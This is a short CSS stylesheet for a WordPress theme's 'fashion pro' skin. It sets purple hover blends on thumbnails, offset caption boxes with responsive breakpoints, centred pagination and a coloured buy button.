.td-fashion-pro {
  /*
  Caption CSS
  */
}
.td-fashion-pro .td-background-blend .td_module_wrap .entry-thumb {
  transition: background-color 0.3s ease;
}
.td-fashion-pro .td-background-blend .td_module_wrap:hover .entry-thumb {
  background-color: #bd00ff;
  background-blend-mode: overlay;
}
.td-fashion-pro .tdb-aj-search .result-msg {
  border: 2px solid black;
}
.td-fashion-pro .wp-caption {
  position: relative;
}
.td-fashion-pro .wp-caption .wp-caption-text {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  left: -180px;
  text-align: left;
  width: 250px;
  padding: 20px;
  background-color: #fff;
  border-left: solid 10px rgba(189, 0, 255, 0.56);
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-fashion-pro .wp-caption .wp-caption-text {
    left: -140px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-fashion-pro .wp-caption .wp-caption-text {
    left: -70px;
  }
}
@media (max-width: 767px) {
  .td-fashion-pro .wp-caption .wp-caption-text {
    top: auto;
    bottom: -20px;
    left: 50%;
    transform: translateX(-50%);
    width: 300px;
  }
}
.td-fashion-pro .tdb_loop .td-next-prev-wrap {
  text-align: center;
}
.td-fashion-pro .tdb_header_mega_menu .td-next-prev-wrap {
  text-align: center;
}
.td-fashion-pro #td-theme-settings .td-skin-buy a {
  background-color: #9f1fcc;
}
